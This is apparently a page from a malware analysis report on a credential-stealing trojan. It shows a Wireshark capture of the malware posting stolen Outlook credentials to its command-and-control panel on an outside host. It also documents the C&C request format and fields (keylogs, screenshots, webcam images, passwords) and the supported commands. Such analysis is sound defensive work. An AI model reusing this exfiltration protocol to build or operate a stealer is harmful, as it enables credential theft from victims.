Wireshark · Follow TCP Stream (tcp.stream eq 0) · outlook –□×
POST /testla/WebPanel/post.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729) Content-Type: application/x-www-form-urlencoded Host: www.vacanzaimmobiliare.it Content-Length: 201 Expect: 100-continue type=passwords&hwid=None&time=2017-06-20 20:58:37&pcname=000/BLUEBERRY&logdata=&screen=&ipadd=&wbscreen=&client=Outlook&link=- &username=████████%40gmail.com&password=████████word&screen_name=
2 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (487 bytes) ▾ Show data as ASCII ▾ Stream 0
Find: Find Next
Hide this stream Print Save as… Close Help
Figure 13. Sending the captured credentials of Microsoft Office Outlook
C&C command format
Below is the C&C command format string.
"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6}&wbscreen={7}&client={8}&link={9}&username={10}&password={11}&screen_name={12}"
Next, I will explain the meaning of each field.
"type" holds the command name; "hwid" is the hardware id; "time" is the current date and time; "pcname" consists of the user name and computer name; "logdata" consists of key log and clipboard data; "screen" is base64 encoded screen.jpeg file content; "ipadd" is not used; "wbscreen" consists of picture content from the camera; "client" is the name of the software; "link" is the software’s website; "username" is the logon user name; "password" is the logon password; "screen_name" is not used .
In the table below, all the C&C commands (type field) that the malware supports are listed.
| Command | Comment |
| --- | --- |
| uninstall | Ask the server if exit itself |
| update | Send the server updates of victim’s device |
| info | Send the server victim’s system information |
| webcam | Send image files from victim’s camera if have |
16/18